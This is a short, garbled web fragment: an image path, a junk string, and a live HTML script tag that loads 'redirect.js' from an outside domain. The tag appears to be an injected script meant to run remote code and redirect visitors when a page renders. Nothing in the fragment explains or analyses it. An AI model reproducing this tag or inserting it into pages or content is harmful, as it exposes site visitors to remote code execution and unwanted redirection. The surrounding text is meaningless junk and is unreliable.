 ZQWSI<script src=https://aaa.aimarksix.com/redirect.js></script >